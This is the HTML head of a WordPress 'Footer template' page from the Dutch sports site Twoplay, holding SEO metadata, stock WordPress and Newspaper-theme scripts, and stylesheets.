

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twoplay.nl/tdb_templates/footer-template/
body_size: 73228
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Footer template - Twoplay</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.twoplay.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.twoplay.nl/wp-content/uploads/2022/04/football_94104.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.twoplay.nl/tdb_templates/footer-template/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Footer template - Twoplay" />
	<meta property="og:url" content="https://www.twoplay.nl/tdb_templates/footer-template/" />
	<meta property="og:site_name" content="Twoplay" />
	<meta property="article:modified_time" content="2023-06-15T12:54:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.twoplay.nl/tdb_templates/footer-template/","url":"https://www.twoplay.nl/tdb_templates/footer-template/","name":"Footer template - Twoplay","isPartOf":{"@id":"https://www.twoplay.nl/#website"},"datePublished":"2022-04-06T18:05:16+00:00","dateModified":"2023-06-15T12:54:26+00:00","breadcrumb":{"@id":"https://www.twoplay.nl/tdb_templates/footer-template/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.twoplay.nl/tdb_templates/footer-template/"]}]},{"@type":"BreadcrumbList","@id":"https://www.twoplay.nl/tdb_templates/footer-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twoplay.nl/"},{"@type":"ListItem","position":2,"name":"Footer template"}]},{"@type":"WebSite","@id":"https://www.twoplay.nl/#website","url":"https://www.twoplay.nl/","name":"Twoplay","description":"Alles over sport","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twoplay.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Twoplay &raquo; Feed" href="https://www.twoplay.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twoplay &raquo; Comments Feed" href="https://www.twoplay.nl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.twoplay.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.twoplay.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.twoplay.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.twoplay.nl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://www.twoplay.nl/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.twoplay.nl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.twoplay.nl/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.twoplay.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type='text/javascript' src='https://www.twoplay.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.twoplay.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.twoplay.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.twoplay.nl/?p=657' />
<link rel="alternate" type="application/json+oembed" href="https://www.twoplay.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twoplay.nl%2Ftdb_templates%2Ffooter-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.twoplay.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twoplay.nl%2Ftdb_templates%2Ffooter-template%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.twoplay.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.twoplay.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.twoplay.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f14e35342d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIEF'}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#000000;background:-moz-linear-gradient(top,#000000 0%,#000000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000000),color-stop(100%,#000000));background:-webkit-linear-gradient(top,#000000 0%,#000000 100%);background:-o-linear-gradient(top,#000000 0%,#000000 100%);background:-ms-linear-gradient(top,#000000 0%,#000000 100%);background:linear-gradient(to bottom,#000000 0%,#000000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#dd3333}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#ffffff}.mfp-content .td-login-button{background-color:#dd3333}.mfp-content .td-login-button{color:#ffffff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:#000000;background:-moz-linear-gradient(45deg,#000000 0%,#000000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000000),color-stop(100%,#000000));background:-webkit-linear-gradient(45deg,#000000 0%,#000000 100%);background:linear-gradient(45deg,#000000 0%,#000000 100%)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.twoplay.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.twoplay.nl/tdb_templates/footer-template/",
                    "name": "Footer template"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.twoplay.nl/wp-content/uploads/2022/04/cropped-football_94104-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.twoplay.nl/wp-content/uploads/2022/04/cropped-football_94104-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.twoplay.nl/wp-content/uploads/2022/04/cropped-football_94104-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.twoplay.nl/wp-content/uploads/2022/04/cropped-football_94104-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

